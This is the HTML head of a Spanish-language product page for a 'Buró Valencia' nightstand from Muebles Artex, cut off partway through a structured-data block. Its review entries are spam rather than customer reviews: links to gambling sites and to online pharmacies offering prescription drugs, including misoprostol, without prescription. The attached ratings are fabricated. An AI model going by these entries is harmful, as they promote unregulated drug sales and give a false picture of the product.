

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mueblesartex.com/product/buro-valencia/
body_size: 43207
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>BURO VALENCIA - Muebles Artex</title>
<meta name="description" content="Buró Valencia, un diseño lineal, sencillo, atemporal. Ideal para espacios pequeños."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mueblesartex.com/product/buro-valencia/" />
<meta property="og:locale" content="es_MX" />
<meta property="og:type" content="product" />
<meta property="og:title" content="BURO VALENCIA - Muebles Artex" />
<meta property="og:description" content="Buró Valencia, un diseño lineal, sencillo, atemporal. Ideal para espacios pequeños." />
<meta property="og:url" content="https://mueblesartex.com/product/buro-valencia/" />
<meta property="og:site_name" content="Muebles Artex" />
<meta property="og:updated_time" content="2025-12-01T19:57:05+00:00" />
<meta property="og:image" content="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="BURO VALENCIA" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="7417.62" />
<meta property="product:price:currency" content="MXN" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="BURO VALENCIA - Muebles Artex" />
<meta name="twitter:description" content="Buró Valencia, un diseño lineal, sencillo, atemporal. Ideal para espacios pequeños." />
<meta name="twitter:image" content="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="&#036;7,417.62" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://mueblesartex.com/#organization","name":"Muebles Artex","url":"https://mueblesartex.com","logo":{"@type":"ImageObject","@id":"https://mueblesartex.com/#logo","url":"https://mueblesartex.com/wp-content/uploads/2022/02/logo_artex_web_1.png","contentUrl":"https://mueblesartex.com/wp-content/uploads/2022/02/logo_artex_web_1.png","caption":"Muebles Artex","inLanguage":"es","width":"195","height":"80"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://mueblesartex.com/#logo"}},{"@type":"WebSite","@id":"https://mueblesartex.com/#website","url":"https://mueblesartex.com","name":"Muebles Artex","publisher":{"@id":"https://mueblesartex.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?fit=1080%2C1080&amp;ssl=1","url":"https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?fit=1080%2C1080&amp;ssl=1","width":"1080","height":"1080","inLanguage":"es"},{"@type":"ItemPage","@id":"https://mueblesartex.com/product/buro-valencia/#webpage","url":"https://mueblesartex.com/product/buro-valencia/","name":"BURO VALENCIA - Muebles Artex","datePublished":"2023-09-26T20:34:20+00:00","dateModified":"2025-12-01T19:57:05+00:00","isPartOf":{"@id":"https://mueblesartex.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg?fit=1080%2C1080&amp;ssl=1"},"inLanguage":"es"},{"@type":"Product","name":"BURO VALENCIA - Muebles Artex","description":"Bur\u00f3 Valencia, un dise\u00f1o lineal, sencillo, atemporal. Ideal para espacios peque\u00f1os.","sku":"A02571","category":"Living","mainEntityOfPage":{"@id":"https://mueblesartex.com/product/buro-valencia/#webpage"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"50"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"40"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"50"},"image":[{"@type":"ImageObject","url":"https://mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-PP-1.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-AMB.jpg","height":"669","width":"1000"},{"@type":"ImageObject","url":"https://mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-LT.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-M.jpg","height":"1080","width":"1080"},{"@type":"ImageObject","url":"https://mueblesartex.com/wp-content/uploads/2023/09/BURO-VALENCIA-FR-1.jpg","height":"1080","width":"1080"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"3.34","bestRating":"5","ratingCount":"243","reviewCount":"243"},"review":[{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-15178","description":"https://slotsiteleri.bid/# slot siteleri","datePublished":"2024-09-02 03:12:44","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"KevinMed"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-15056","description":"guvenilir slot siteleri 2024: <a href=\"http://slotsiteleri.bid/#\" rel=\"nofollow ugc\">slot kumar siteleri</a> - 2024 en iyi slot siteleri","datePublished":"2024-09-01 12:28:53","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DarrelVog"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-15016","description":"https://sweetbonanza.network/# sweet bonanza demo oyna","datePublished":"2024-09-01 07:35:56","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"KevinMed"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-14746","description":"The drug tamoxifen shows evidence of genotoxicity, and induces liver tumors in rats <a href=\"https://enhanceyourlife.mom/\" rel=\"nofollow ugc\">buy priligy paypal</a>","datePublished":"2024-08-29 19:54:45","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Equinty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-14511","description":"deneme bonusu veren siteler: <a href=\"https://denemebonusuverensiteler.win/#\" rel=\"nofollow ugc\">bonus veren siteler</a> - deneme bonusu","datePublished":"2024-08-28 13:55:57","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jesuskic"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-14383","description":"en yeni slot siteleri: <a href=\"http://slotsiteleri.bid/#\" rel=\"nofollow ugc\">guvenilir slot siteleri 2024</a> - deneme bonusu veren slot siteleri","datePublished":"2024-08-28 04:25:42","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DarrelVog"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-14330","description":"deneme bonusu veren siteler: <a href=\"https://denemebonusuverensiteler.win/#\" rel=\"nofollow ugc\">deneme bonusu</a> - deneme bonusu veren siteler","datePublished":"2024-08-27 22:29:07","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Jesuskic"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-14328","description":"https://denemebonusuverensiteler.win/# bonus veren siteler","datePublished":"2024-08-27 22:18:44","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"KevinMed"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-14247","description":"en yeni slot siteleri: <a href=\"https://slotsiteleri.bid/#\" rel=\"nofollow ugc\">slot siteleri</a> - en cok kazandiran slot siteleri","datePublished":"2024-08-27 18:04:09","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DarrelVog"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-14176","description":"mexican pharmaceuticals online: <a href=\"https://mexstarpharma.online/#\" rel=\"nofollow ugc\">mexico drug stores pharmacies</a> - best online pharmacies in mexico","datePublished":"2024-08-27 12:41:21","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"PeterLew"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-14111","description":"certified canadian international pharmacy: <a href=\"https://easyrxcanada.online/#\" rel=\"nofollow ugc\">best rated canadian pharmacy</a> - best canadian online pharmacy reviews","datePublished":"2024-08-27 05:28:19","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Hermanduh"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13924","description":"best canadian pharmacy [url=http://easyrxcanada.com/#]best canadian online pharmacy[/url] escrow pharmacy canada","datePublished":"2024-08-26 09:23:25","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anthonytub"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13916","description":"canadian pharmacy ltd: <a href=\"https://easyrxcanada.online/#\" rel=\"nofollow ugc\">recommended canadian pharmacies</a> - my canadian pharmacy","datePublished":"2024-08-26 08:07:59","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"PeterLew"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13852","description":"india online pharmacy [url=http://easyrxindia.com/#]top 10 pharmacies in india[/url] buy prescription drugs from india","datePublished":"2024-08-25 23:31:13","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anthonytub"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13822","description":"purple pharmacy mexico price list: <a href=\"https://mexstarpharma.online/#\" rel=\"nofollow ugc\">mexico drug stores pharmacies</a> - mexico pharmacies prescription drugs","datePublished":"2024-08-25 20:31:38","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Hermanduh"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13787","description":"indian pharmacies safe [url=http://easyrxindia.com/#]Online medicine order[/url] reputable indian pharmacies","datePublished":"2024-08-25 16:08:46","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anthonytub"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13746","description":"online pharmacy india: <a href=\"https://easyrxindia.com/#\" rel=\"nofollow ugc\">top online pharmacy india</a> - world pharmacy india","datePublished":"2024-08-25 13:10:51","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"PeterLew"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13546","description":"order cytotec online https://furosemide.win/# lasix 40 mg \r\nbuy furosemide online","datePublished":"2024-08-24 00:20:17","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DanielDow"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13437","description":"buy cytotec over the counter http://lisinopril.guru/# cost of generic lisinopril \r\nlasix","datePublished":"2024-08-23 11:15:51","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DanielDow"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13319","description":"cytotec online https://lisinopril.guru/# zestril 2.5 mg tablets \r\nlasix generic name","datePublished":"2024-08-22 22:19:08","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DanielDow"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13208","description":"purchase cytotec http://cytotec.pro/# cytotec pills buy online \r\nlasix 100 mg tablet","datePublished":"2024-08-22 08:42:43","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DanielDow"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13167","description":"https://lipitor.guru/# canada prescription price lipitor","datePublished":"2024-08-22 05:34:09","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Stephenjag"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13069","description":"cytotec abortion pill http://furosemide.win/# furosemide 40mg \r\nlasix 40 mg","datePublished":"2024-08-21 18:17:51","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DanielDow"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13050","description":"Cytotec 200mcg price: <a href=\"http://cytotec.pro/#\" rel=\"nofollow ugc\">cytotec best price</a> - buy cytotec online fast delivery","datePublished":"2024-08-21 16:57:30","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"JamesDes"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-13035","description":"https://furosemide.win/# furosemida 40 mg","datePublished":"2024-08-21 15:52:19","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Stephenjag"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12880","description":"http://cytotec.pro/# Abortion pills online","datePublished":"2024-08-21 01:17:43","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Stephenjag"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12865","description":"lisinopril prescription cost: <a href=\"https://lisinopril.guru/#\" rel=\"nofollow ugc\">Buy Lisinopril 20 mg online</a> - buy lisinopril without prescription","datePublished":"2024-08-20 23:58:48","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"JamesDes"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12747","description":"buy cytotec over the counter http://lipitor.guru/# lipitor canada pharmacy \r\nfurosemida","datePublished":"2024-08-20 13:24:00","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DanielDow"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12717","description":"http://lisinopril.guru/# zestril 20","datePublished":"2024-08-20 10:41:58","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Stephenjag"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12658","description":"tamoxifen postmenopausal [url=http://tamoxifen.bid/#]buy tamoxifen online[/url] lexapro and tamoxifen","datePublished":"2024-08-20 02:55:23","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"StanleyPer"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12639","description":"buy cytotec online fast delivery https://furosemide.win/# lasix dosage \r\nlasix for sale","datePublished":"2024-08-20 00:55:41","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DanielDow"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12596","description":"https://cytotec.pro/# buy cytotec pills","datePublished":"2024-08-19 20:42:44","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Stephenjag"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12551","description":"buy cytotec online fast delivery http://lisinopril.guru/# zestoretic cost \r\nfurosemide 40 mg","datePublished":"2024-08-19 15:39:17","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DanielDow"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12514","description":"cytotec buy online usa [url=http://cytotec.pro/#]Misoprostol 200 mg buy online[/url] buy cytotec over the counter","datePublished":"2024-08-19 11:47:41","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"StanleyPer"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12491","description":"zestoretic 20: <a href=\"https://lisinopril.guru/#\" rel=\"nofollow ugc\">Lisinopril online prescription</a> - best price for lisinopril","datePublished":"2024-08-19 09:31:20","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"JamesDes"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12482","description":"http://lipitor.guru/# lipitor generic india","datePublished":"2024-08-19 09:02:14","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Stephenjag"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12427","description":"cytotec buy online usa https://lipitor.guru/# lipitor 10 mg cost \r\ngeneric lasix","datePublished":"2024-08-19 05:25:56","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DanielDow"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12403","description":"where can i buy nolvadex [url=https://tamoxifen.bid/#]buy tamoxifen online[/url] nolvadex online","datePublished":"2024-08-19 03:31:45","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"StanleyPer"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-12061","description":"online pharmacy india: <a href=\"http://indiapharmacy.shop/#\" rel=\"nofollow ugc\">Indian pharmacy international shipping</a> - reputable indian pharmacies","datePublished":"2024-08-17 03:14:13","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-11968","description":"Online medicine home delivery: <a href=\"https://indiapharmacy.shop/#\" rel=\"nofollow ugc\">indian pharmacy</a> - Online medicine home delivery","datePublished":"2024-08-16 20:33:41","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-11884","description":"mexican pharmaceuticals online: <a href=\"http://mexicopharmacy.win/#\" rel=\"nofollow ugc\">Medicines Mexico</a> - \u043f\u00bb\u0457best mexican online pharmacies","datePublished":"2024-08-16 13:52:51","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-11792","description":"online pharmacy india: <a href=\"http://indiapharmacy.shop/#\" rel=\"nofollow ugc\">indian pharmacy</a> - Online medicine order","datePublished":"2024-08-16 07:14:34","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-11696","description":"mexico pharmacies prescription drugs: <a href=\"http://mexicopharmacy.win/#\" rel=\"nofollow ugc\">Best pharmacy in Mexico</a> - mexican rx online","datePublished":"2024-08-16 00:33:40","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-11592","description":"mail order pharmacy india: <a href=\"https://indiapharmacy.shop/#\" rel=\"nofollow ugc\">Online India pharmacy</a> - reputable indian online pharmacy","datePublished":"2024-08-15 17:43:28","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-11365","description":"erectile dysfunction pills online: <a href=\"https://edpillpharmacy.store/#\" rel=\"nofollow ugc\">ed medicine online</a> - ed online meds","datePublished":"2024-08-15 02:21:57","reviewRating":{"@type":"Rating","ratingValue":"3","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-11234","description":"ed prescription online: <a href=\"http://edpillpharmacy.store/#\" rel=\"nofollow ugc\">Best ED pills non prescription</a> - ed pills","datePublished":"2024-08-14 18:47:33","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-11106","description":"mexican drugstore online: <a href=\"https://mexicopharmacy.win/#\" rel=\"nofollow ugc\">mexican pharmacy</a> - medicine in mexico pharmacies","datePublished":"2024-08-14 11:02:56","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-11014","description":"http://mexicopharmacy.win/# buying prescription drugs in mexico","datePublished":"2024-08-14 03:41:48","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"LeonardFlome"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-11008","description":"mexican pharmaceuticals online: <a href=\"https://mexicopharmacy.win/#\" rel=\"nofollow ugc\">Best online Mexican pharmacy</a> - mexican border pharmacies shipping to usa","datePublished":"2024-08-14 03:26:14","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10901","description":"cheapest ed online: <a href=\"https://edpillpharmacy.store/#\" rel=\"nofollow ugc\">ED meds online with insurance</a> - ed doctor online","datePublished":"2024-08-13 19:25:54","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10843","description":"http://indiapharmacy.shop/# india pharmacy","datePublished":"2024-08-13 14:30:28","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"LeonardFlome"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10606","description":"indian pharmacy: <a href=\"http://indiapharmacy.shop/#\" rel=\"nofollow ugc\">buy medicines online in india</a> - top 10 pharmacies in india","datePublished":"2024-08-12 20:21:36","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10497","description":"buy erectile dysfunction pills online: <a href=\"https://edpillpharmacy.store/#\" rel=\"nofollow ugc\">online ed prescription same-day</a> - cheap erectile dysfunction pills","datePublished":"2024-08-12 12:11:12","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10404","description":"mexico drug stores pharmacies: <a href=\"http://mexicopharmacy.win/#\" rel=\"nofollow ugc\">Mexico pharmacy online</a> - pharmacies in mexico that ship to usa","datePublished":"2024-08-12 03:46:30","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10356","description":"http://mexicopharmacy.win/# mexican border pharmacies shipping to usa","datePublished":"2024-08-11 21:49:18","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"LeonardFlome"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10332","description":"world pharmacy india: <a href=\"http://indiapharmacy.shop/#\" rel=\"nofollow ugc\">Top online pharmacy in India</a> - mail order pharmacy india","datePublished":"2024-08-11 19:48:54","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10314","description":"https://edpillpharmacy.store/# erectile dysfunction medicine online \r\nget ed meds online","datePublished":"2024-08-11 18:25:44","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CharlesNon"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10255","description":"https://indiapharmacy.shop/# Online medicine order \r\nbest online ed pills","datePublished":"2024-08-11 11:50:06","reviewRating":{"@type":"Rating","ratingValue":"2","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CharlesNon"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10253","description":"purple pharmacy mexico price list: <a href=\"https://mexicopharmacy.win/#\" rel=\"nofollow ugc\">reputable mexican pharmacies online</a> - \u043f\u00bb\u0457best mexican online pharmacies","datePublished":"2024-08-11 11:47:06","reviewRating":{"@type":"Rating","ratingValue":"1","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"DouglasLulty"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-10201","description":"http://edpillpharmacy.store/# ed medicines online \r\nbest online ed treatment","datePublished":"2024-08-11 